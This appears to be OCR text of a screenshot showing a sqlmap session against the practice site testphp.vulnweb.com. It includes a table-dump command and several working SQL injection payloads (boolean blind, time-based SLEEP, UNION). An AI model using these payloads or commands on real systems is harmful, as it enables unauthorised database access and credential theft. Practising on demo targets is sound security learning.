 Select C:\Windows\System32\cmd.exe - python  sqlmap.py --shell
| pass    | varchar(100) |
| phone   | varchar(100) |
| uname   | varchar(100) |
+---------+--------------+
[14:52:48] [INFO] fetched data logged to text files under 'C:\Users\HP\AppData\Local\sqlmap\output\testphp.vulnweb.com'
[*] ending @ 14:52:48 /2022-12-22/
sqlmap > -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users --dump
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:55:39 /2022-12-22/
[14:55:39] [INFO] resuming back-end DBMS 'mysql'
[14:55:39] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 3306=3306
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 8418 FROM (SELECT(SLEEP(5)))OOXf)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-8688 UNION ALL SELECT CONCAT(0x717a6a7a71,0x634a58665547754e6f664b4b5251456d7644526d427479546d4857724c465350564f647a44646745,0x71786a6271
),NULL,NULL-- -
---
[14:55:40] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[14:55:40] [INFO] fetching columns for table 'users' in database 'acuart'
[14:55:40] [INFO] fetching entries for table 'users' in database 'acuart'
[14:55:41] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
78°F
Cloudy
ENG
3:00 PM
12/22/2022